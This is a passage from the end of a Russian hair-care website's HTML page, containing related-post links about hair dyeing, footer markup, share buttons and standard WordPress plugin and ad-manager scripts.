					    <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-posle-nanoplastiki-volos-krasit-volosy.html">Можно ли после нанопластики волос красить волосы</a>
					</div>
					<div class="section-posts__item-text">
						Можно ли после нанопластики волос красить волосы Плюсы и минусы...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://webs24.ru/wp-content/cache/thumb/15/81cbc04260ee815_300x180.jpg" width="300" height="180" alt="Можно ли смешивать краски для волос" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-smeshivat-kraski-dlya-volos.html">Можно ли смешивать краски для волос</a>
					</div>
					<div class="section-posts__item-text">
						Можно ли смешивать краски для волос Как правильно смешивать несколько...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://webs24.ru/wp-content/cache/thumb/1a/8fe4c90fa84521a_300x180.jpg" width="300" height="180" alt="Можно ли хранить волосы умершего человека" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://webs24.ru/mozhno-li-volosy/mozhno-li-hranit-volosy-umershego-cheloveka.html">Можно ли хранить волосы умершего человека</a>
					</div>
					<div class="section-posts__item-text">
						Можно ли хранить волосы умершего человека Срезать волосы у покойника...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="widget_text section section_widget widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://webs24.ru/karta-sajta">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://webs24.ru/avtor">Автор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://webs24.ru/pravoobladatelyam">Правообладателям</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://webs24.ru/sample-page">О сайте</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_40 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html&amp;linkname=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%81%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%20-%20webs24.ru" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html&amp;linkname=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%81%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%20-%20webs24.ru" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html&amp;linkname=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%81%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%20-%20webs24.ru" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html&amp;linkname=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%81%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%20-%20webs24.ru" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html&amp;linkname=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%81%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%20-%20webs24.ru" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html&amp;linkname=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%81%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%20-%20webs24.ru" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html&amp;linkname=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%81%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%20-%20webs24.ru" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html&amp;linkname=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D1%81%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B%20-%20webs24.ru" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://addtoany.com/share"></a></div><script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://webs24.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/aftparser/js/toc.min.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/aftparser/js/postprocessing.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/table-of-contents-plus/front.min.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/vote2x/vote2x.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-includes/js/jquery/jquery.form.min.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script>
<script type='text/javascript' src='https://webs24.ru/wp-content/plugins/jannah-extensions/shortcodes/assets/js/scripts.js'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 